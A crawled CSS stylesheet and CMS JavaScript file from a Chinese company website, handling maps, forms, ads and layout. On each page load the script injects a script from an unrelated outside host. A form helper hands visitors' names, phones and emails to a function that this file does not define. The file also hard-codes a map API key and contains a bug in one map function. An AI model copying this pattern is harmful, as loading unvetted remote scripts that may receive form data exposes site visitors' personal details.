.news_ny_right_news li a p:nth-child(1){ border:none;}
.news_ny_right_news li a p:nth-last-child(1){ height:48px; overflow:hidden;font-size: 15px; text-indent: 2em; line-height: 24px; color: #a7a7a7;}
.new_list_main li{padding-left:10px;padding-right:10px; overflow:hidden;}
.new_list_main li a{font-size:16px;color:#585858;}
.new_list_main li a p{line-height: 38px;border-bottom: 1px dashed #ccc;overflow:hidden;}
.new_list_main li a span:first-child{float:left;width:70%;display:block;overflow:hidden; height:38px; overflow:hidden; text-align:left;}
.new_list_main li a span:last-child{float:right;width:30%;display:block;text-align:right;}

/*产品内页*/
.products_ny_tits{border-bottom:1px solid #a00005;margin-bottom: 30px;}
.products_ny_tits p{width: 10%;background: #a00005;text-align: center;font-size: 16px;color: #fff;line-height: 46px;}
.pro_ny_tit{font-size: 30px;text-align: center;margin-bottom: 24px;color: #0e91ce; font-weight:bold;}
.cpny_img{ text-align:center; padding-bottom:25px; max-width:50%; margin:0 auto;}
.cpny_img img{ text-align:center; width:auto; max-width:100%;}
.nry_content p img{width: auto; max-width:100%; margin-left:-2em;}
.pro_ny_content{clear: both;color: #333;font-size: 15px;margin-bottom: 20px; text-align:left; min-height:50px;}
.pro_ny_content p{ text-indent:2em;}
.pro_ny_content_tit{border: 1px solid #eaeaea;margin-bottom: 40px;line-height: 40px; clear:both; }
.pro_ny_content_tit p{width: 10%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #a00005;border-top:4px solid #a00005; text-indent:0;}
.pro_ny_content_tit ul{ margin-bottom:0px;}
.pro_ny_content_tit li{width: 25%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #076ce0; text-indent:0px;}

.image li{float: left;margin-bottom: 12px;box-shadow: 3px 3px 6px #ccc;}
.image li p{text-align: center;font-size: 16px;line-height: 34px; height:34px; color: #666; overflow:hidden;}
.image{display: flex;flex-wrap: wrap;}

.constants_pro .pit_left{ margin-bottom:30px;}
.constants_pro .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top:30px; }
.constants_pro .pit_right p { line-height: 28px; }
@media (max-width: 992px) { .constants_pro .pit_right { margin-top: 20px; padding: 0; } }
.constants_pro .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }
.constants_pro .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }
.constants_pro .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }
.constants_pro .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }
.constants_pro .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }
.constants_pro .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }
.constants_pro .pit_right .conta_ways ul li { margin: 10px; font-size:14px; }
@media (max-width: 1200px) { .constants_pro .pit_right .conta_ways ul li { margin: 5px; } }

/*联系方式*/
.lxfs_top{ text-align:center; padding-top:50px;}
.lxfs_top p{ color:#333333; font-size:25px; line-height:86px;}
.lxfs_top span{ color:#777777; font-size:13px; line-height:24px; display:block; margin-bottom:40px;}
.lxfs_top ul{ clear:both; width:400px; margin:0 auto; margin-bottom:30px; overflow:hidden;}
.lxfs_top ul li{ float:left; width:46%; margin:2%;}
.lxfs_top ul li img{ border:1px solid #dbdbdb;}
.lxfs_top ul li p{ color:#898989; font-size:14px; line-height:30px;}
.lxfs_bottom_top01{ font-size:20px; color:#333333; text-align:center;}
.lxfs_bottom_top02{ font-size:33px; color:#ff9900; text-align:center; font-weight:bold;}
.lxfs_bottom ul{ margin-bottom:68px; clear:both; overflow:hidden;}
.lxfs_bottom ul li{ border-bottom:1px solid #e9e9e9; padding-top:50px; padding-bottom:34px; height:135px; overflow:hidden; text-align:left;}
.lxfs_bottom ul li img{ width:auto; float:left;}
.lxfs_bottom ul li p{ color:#9c9c9c; font-size:15px;}
.lxfs_bottom ul li span{ color:#2e2e2e; font-size:20px; display:block;}
.lxfs_bottom ul li a{ color:#2e2e2e;}

.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.BMap_Marker img{ width:auto;}

.fuwu_title{ text-align:center; margin-bottom:20px;}
.fuwu_title h3{ font-size:18px; color:#636363;background:url(title_bg.png) no-repeat center center ; margin:0px; line-height:30px; }
.fuwu_title p{ color:#232323; font-size:30px; margin-top:15px; text-transform:uppercase; font-weight:bold;}

.footerDiv{display: none;}
.chanpin_xs{display: none;}
.shebei_tits{display: none;}
.new_tits{display: none;}
.footerDiv li{width:33.3%;float:left;}

 @media (max-width: 1000px) {
/*.news_ny li>a>p:first-child{display: none;}
.news_ny li>a>p:nth-child(2){width: 27%;margin-right:0px;}*/
.zxly_ny_nr{ width:80%;}
.anniu_ny{ margin-left:133px;}
.news_ny_des_main_time{ display: block !important;}
.news_ny_des{ margin-top:10px;}
#lxfs_liuyan{ padding-top:50px; }
.about_ny_nr table td{ width: auto; min-width:10px;}
 }

 @media (max-width: 767px) {
.chejian_nr_right li img{ height:auto;}
.navigation{display: none;}
.sidebar_xs{display: block;}
/*.news_ny_des{width: 100%;}
.news_ny_img{ display:none;}
.news_ny_des{ margin-top:0px;}*/
.pro_ny_content_tit p{ width:25%;}
.products_ny_tits p{ width:25%;}
.cpny_img{ max-width:80%;}
.zxly_ny_nr{ width:90%;}
.anniu_ny{ margin-left:0px; width:100%;}
#dituContent{ height:450px !important;}

.footerDiv{display: block;}
.footer_phonebai{display: block;}
.footerDiv{background: #1e60b9;position: fixed;bottom: 0px;width: 100%;z-index: 9999999;}
.footerWrap{ margin-left:0px;  }
.footerWrap li{text-align: center;margin-top: 6px; list-style:none;}
.footerWrap li a{color: #fff;font-size: 15px;display: block;}
.footerWrap li i{display: block;}
.footerWrap li a img{display: block;margin: 0 auto;}
.footer_phonebai{font-size: 16px;color: #5d5d5d;text-align: center;line-height: 30px;}
.footer_phonebai a{font-size: 16px;color: #5d5d5d;}
.chanpin_xs{display: block;}
.product_tui{display: none;}
.huoban{background: #4c4c4c;}
.form2{width: 100%;}
.huoban_right{background: none;}
.honor_bg{display: none;}
.new_tit{display: none;}
.new_tits{display: block;}
.youshi_bg .container{padding-left: 4px;padding-right: 4px;}
.footerDiv ul{margin-bottom: 0px;}
 }
 
  @media (max-width: 500px) {
.lxfs_bottom ul li{ width:100%; max-width:100%;}
 }

 @media (max-width: 425px) {
.ny_fl{ width:100%; float:none; clear:both;}
.ny_fl li{ width:25%; margin:0px; text-align:center;}
.title_ny_tit{ line-height:25px; padding-top:7px; padding-bottom:7px; padding-left:18px;}
.pro_ny_content_tit p{ width:30%;}
.products_ny_tits p{ width:30%;}
#dituContent{ height:300px !important;}
.lxfs_top ul{ width:100%;}
.lxfs_top p{ font-size:20px; line-height:30px;}
.title_news{ line-height:33px;}
.foot_index_bg{ padding-bottom:35px;}
 }


/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }

.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color:#067fc9; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }
.row{ margin:0px;}

@media (max-width: 768px) {  
.mobile_footer{ display:block;}

}

.lxfs_title{ text-align:left; font-size:24px; font-weight:bold; clear:both;}

.product_fenlei{display: block;overflow: hidden;clear: both;}
.product_fenlei{background: #067fc9;}
.product_fenlei ul{ overflow: hidden;  display: table;  margin: 0 auto;}
.product_fenlei ul li{float: left;}
.product_fenlei ul li a{display: block;color: #fff;font-size: 16px;text-align: center;line-height: 48px;padding-left:40px;padding-right:40px}
.hezuo_li{background: #0367a4;}


/*.pro_ny_content_tit .nav-tabs{border-bottom: none;}
.pro_ny_content_tit .nav-tabs > li > a{border: none;padding: 10px 10px;color: #525252; border-top: 4px solid #fff; margin-right:0px;}
.pro_ny_content_tit .nav-tabs > li.active > a,.pro_ny_content_tit .nav-tabs > li.active > a:hover,.pro_ny_content_tit .nav-tabs > li.active > a:focus{text-align: center;
  font-size: 14px;
  padding: 10px 10px;
  color: #076ce0;
  border-top: 4px solid #a00005;
  background-color: #fff !important;
  border-radius: 0px;
}
.nav-tabs > li > a:hover{ border-top: 4px solid #eee;}
.pro_ny_content_main .tab-pane>p{font-size: 15px;line-height: 24px;}
.pro_ny_content_main .tab-pane a{color: #525252;}*/

--- FILE ---
content_type: application/javascript
request_url: http://www.gearhy.com/statics/pkcms/pkcms.site.js
body_size: 3648
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 2000);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 2000);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);
